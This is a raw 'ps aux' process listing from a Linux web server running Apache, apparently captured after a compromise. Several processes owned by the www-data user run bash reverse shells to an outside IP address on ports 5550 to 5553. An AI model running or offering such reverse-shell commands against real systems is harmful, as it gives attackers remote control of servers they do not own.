 root 1178 0.0 0.0 8208 120 ttyS0 Ss+ 10:41 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
root 1774 0.0 0.0 0 0 ? I 12:39 0:00 [kworker/u30:0-loop7]
root 1840 0.0 0.0 0 0 ? I 12:51 0:00 [kworker/u30:1-events_unbound]
www-data 1844 0.0 1.6 195472 7464 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1847 0.0 1.6 195472 7604 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1855 0.0 1.5 195464 7012 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1856 0.0 1.6 195464 7540 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1860 0.0 1.5 195464 7348 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1866 0.0 1.4 195432 6844 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1869 0.0 1.6 195464 7604 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1876 0.0 1.6 195432 7568 ? S 12:53 0:00 /usr/sbin/apache2 -k start
www-data 1883 0.0 1.6 195448 7448 ? S 12:53 0:00 /usr/sbin/apache2 -k start
root 1907 0.0 0.0 0 0 ? I 12:54 0:00 [kworker/0:1-events]
www-data 1912 0.0 1.5 195392 7260 ? S 12:54 0:00 /usr/sbin/apache2 -k start
www-data 1970 0.0 0.0 2616 68 ? S 13:04 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.21.166.215/5550 0>&1'
www-data 1971 0.0 0.1 3984 604 ? S 13:04 0:00 /bin/bash -c bash -i >& /dev/tcp/10.21.166.215/5550 0>&1
www-data 1972 0.0 0.4 4116 2192 ? S 13:04 0:00 bash -i
www-data 1974 0.0 0.0 2616 72 ? S 13:04 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.21.166.215/5551 0>&1'
www-data 1975 0.0 0.1 3984 612 ? S 13:04 0:00 /bin/bash -c bash -i >& /dev/tcp/10.21.166.215/5551 0>&1
www-data 1976 0.0 0.2 4116 992 ? S 13:04 0:00 bash -i
www-data 1978 0.0 0.0 2616 64 ? S 13:04 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.21.166.215/5552 0>&1'
www-data 1979 0.0 0.1 3984 708 ? S 13:04 0:00 /bin/bash -c bash -i >& /dev/tcp/10.21.166.215/5552 0>&1
www-data 1980 0.0 0.1 4116 808 ? S 13:04 0:00 bash -i
www-data 1982 0.0 0.0 2616 68 ? S 13:04 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.21.166.215/5553 0>&1'
www-data 1983 0.0 0.1 3984 704 ? S 13:04 0:00 /bin/bash -c bash -i >& /dev/tcp/10.21.166.215/5553 0>&1
www-data 1984 0.0 0.2 4116 1000 ? S 13:04 0:00 bash -i
root 1987 0.0 0.0 0 0 ? I 13:08 0:00 [kworker/u30:2-events_unbound]
www-data 2052 0.0 0.6 5900 2780 ? R 13:10 0:00 ps aux